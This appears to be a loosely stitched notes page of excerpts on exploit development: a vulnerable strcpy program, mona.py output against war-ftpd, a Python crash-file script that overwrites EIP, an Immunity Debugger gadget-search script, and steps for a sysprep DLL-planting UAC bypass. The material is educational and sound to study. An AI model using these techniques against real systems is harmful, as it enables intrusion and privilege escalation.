|
Simple Buffer Overflow Vulnerability
gcc -o overflow_example overflow_example.c

./overflow_example 1234567890 overflow_example.c: #include <stdio.h> #include <string.h> int main(int argc, char *argv[]) { int value = 5; char buffer_one[8], buffer_two[8]; strcpy(buffer_one, "one"); /* Put "one" into buffer_one. */ strcpy(buffer_two, "two"); /* Put "two" into buffer_two. */ printf("[BEFORE] buffer_two is at %p and contains \'%s\'\n", buffer_two, buffer_two); printf("[BEFORE] buffer_one is at %p and contains \'%s\'\n", buffer_one, buffer_one); printf("[BEFORE] value is at %p and is %d (0x%08x)\n", &value, value, value); printf("\n[STRCPY] copying %d bytes into buffer_two\n\n", strlen(argv[1])); strcpy(buffer_two, argv[1]); /* Copy first argument into buffer_two. */ printf("[AFTER] buffer_two is at %p and contains \'%s\'\n", buffer_two, buffer_two); printf("[AFTER] buffer_one is at %p and contains \'%s\'\n", buffer_one, buffer_one); printf("[AFTER] value is at %p and is %d (0x%08x)\n", &value, value, value);
0 Comments
Source: Cybrary: Advanced Penetration Testing
Immunity Debugger
Setup Logging:
Identifying the Overwrite
Output generated by mona.py v2.0, rev 566 - Immunity Debugger ======================================================================= OS : xp, release 5.1.2600 Process being debugged : war-ftpd (pid 4332) Current mona arguments: pattern_create 1100 ======================================================================= ======================================================================= Pattern of 1100 bytes : ----------------------- ASCII: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk Source: http://www.labofapenetrationtester.com/2015/09/bypassing-uac-with-powershell.html

Lets begin with the sysprep method which is the most commonly used method of bypassing UAC. Made famous by Leo Davidson in 2009, it involves the following steps: 1. Copy/plant a DLL in the C:\Windows\System32\sysprep directory. The name of the DLL depends on the Windows version. CRYPTBASE.dll for Windows 7 shcore.dll for Windows 8 2. Execute sysprep.exe from the above directory. It will load the the above DLL and execute it with elevated privileges. In fact, all the UAC bypass methods involve playing with DLL and executable names and locations. See the table below: http://blog.pusheax.com/2013/03/exploit-writing-stack-based-buffer.html
0. ImmunityDebugger 1. !mona update 2. Attach to the process 2. !mona config -set workingfolder c:\logs\%p 3. !mona pattern_create 2000 4 !mona pattern_offset 37694136 (EIP value -- during the crash) 5. Modify the script print "Creating exploit." f=open("crash-me.PLF","w") #Create the file push="A"*260 #Found by mona.py eip ="BBBB" #more 4 bytes to overwrite EIP junk="C"*1736 #Later will replace this with real shellcode try: f.write(push+eip+junk) f.close() print "File created" except: print "File cannot be created" Our Next goal will be: 1. Replacing "BBBB" with valid pointer (Pointer to esp and esp will hold shellcode) 2. Solving an(CCCC... after EIP) easy problem. 3. Replacing "CCCCCC..." with real shellcode. 6. !mona jmp -r esp -o Source: Python "Grey Hat"
After you have obtained EIP control, you have to transfer execution to your shellcode. Typically, you will have a register or an offset from a register that points to your shellcode, and it’s your job to find an instruction somewhere in the executable or one of its loaded modules that will transfer control to that address. ======== from immlib import * def main(args): imm = Debugger() search_code = "".join(args) search_bytes = imm.Assemble( search_code) search_results= imm.Search( search_bytes ) for hit in search_results: # Retrieve the memory page where this hit exists # and make sure it's executable code_page = imm.getMemoryPagebyAddress( hit ) access = code_page.getAccess( human = True ) if "execute" in access.lower(): imm.log( "[*] Found: %s (0x%08x)" % ( search_code, hit ), address = hit ) return "[*] Finished searching for instructions, check the Log window." ======== Integer overflows (see [Blexim], [Koziol]) are a special type of overflow bug where incorrect treatment of integers can lead to a numerical overflow which eventually results in a buffer overflow.
The common case in which this happens is when an application receives the length of some data block from the outside world. Except for really extreme cases of recklessness, programmers typically perform some sort of bounds checking on such an integer. Unfortunately, safely checking an integer value is not as trivial as it seems, and there are numerous pitfalls that could allow bad input values to pass as legal values. Source: Eldad Eilam-Reversing "Secrets of Reverse Engineering Wiley(2005)" A Simple Stack Vulnerability The most trivial overflow bugs happen when an application stores a temporary buffer in the stack and receives variable-length input from the outside world into that buffer. The classic case is a function that receives a null-terminated string as input and copies that string into a local variable. Here is an example that was disassembled using WinDbg. Chapter7!launch: 00401060 mov eax,[esp+0x4] 00401064 sub esp,0x64 00401067 push eax 00401068 lea ecx,[esp+0x4] 0040106c push ecx 0040106d call Chapter7!strcpy (00401180) 00401072 lea edx,[esp+0x8] 00401076 push 0x408128 0040107b push edx 0040107c call Chapter7!strcat (00401190) 00401081 lea eax,[esp+0x10] 00401085 push eax 00401086 call Chapter7!system (004010e7) 0040108b add esp,0x78 0040108e ret In C, an array is simply a list of n elements of a specific data type. Arrays are also referred to as buffers

The GCC compiler can also be given the -o switch to define the output file to compile to. This switch is used below to compile the program into an executable binary called char_array char_array.c reader@hacking:~/booksrc $ gcc -o char_array char_array.c Notice that the number begins at 0, as opposed to 1. Also notice that the last character is a 0. (This is also called a null byte.) Notice that the number begins at 0, as opposed to 1. Also notice that the last character is a 0. (This is also called a null byte.) The strcpy() function will copy a string from a source to a destination, iterating through the source string and copying each byte to the destination (and stopping after it copies the null termination byte). char_array2.c #include <stdio.h> #include <string.h> int main() { char str_a[20]; strcpy(str_a, "Hello, world!\n"); printf(str_a); } reader@hacking:~/booksrc $ gcc -g -o char_array2 char_array2.c reader@hacking:~/booksrc $ gdb -q ./char_array2 (gdb) list (gdb) break 6 (gdb) break strcpy Make breakpoint pending on future shared library load? (y or [n]) y (gdb) break 8 (gdb) run (gdb) i r eip (gdb) x/5i $eip (gdb) continue (gdb) i r eip (gdb) continue 0x252 The x86 Processor

Debuggers are used by programmers to step through compiled programs, examine program memory, and view processor registers. reader@hacking:~/booksrc $ gdb -q ./a.out (gdb) break main (gdb) run (gdb) info registers (gdb) nexti A breakpoint is set on the main() function so execution will stop right before our code is executed |
 RSS Feed
RSS Feed
